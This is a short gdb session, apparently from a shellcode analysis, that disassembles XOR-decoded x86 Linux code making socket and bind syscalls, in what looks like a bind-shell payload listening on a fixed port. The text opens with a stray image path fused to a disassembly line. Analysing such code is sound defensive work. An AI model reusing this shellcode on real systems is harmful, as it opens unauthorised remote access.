 0x2c6b9d4: xorl $0x1954807,(%ecx)
(gdb) b *0x2c6b9b2
Breakpoint 2 at 0x2c6b9b2
(gdb) contiue
Undefined command: "contiue".  Try "help".
(gdb) continue
Continuing.

Breakpoint 2, 0x02c6b9b2 in ?? ()
1: x/i $eip
=> 0x2c6b9b2: xor %ebx,%ebx
(gdb) x/20i $eip
=> 0x2c6b9b2: xor %ebx,%ebx
0x2c6b9b4: mul %ebx
0x2c6b9b6: push %ebx
0x2c6b9b7: inc %ebx
0x2c6b9b8: push %ebx
0x2c6b9b9: push $0x2
0x2c6b9bb: mov %esp,%ecx
0x2c6b9bd: mov $0x66,%al
0x2c6b9bf: int $0x80
0x2c6b9c1: pop %ebx
0x2c6b9c2: pop %esi
0x2c6b9c3: push %edx
0x2c6b9c4: push $0x5c1102ff
0x2c6b9c9: push $0x10
0x2c6b9cb: push %ecx
0x2c6b9cc: push %eax
0x2c6b9cd: mov %esp,%ecx
0x2c6b9cf: push $0x66
0x2c6b9d1: pop %eax
0x2c6b9d2: int $0x80
(gdb)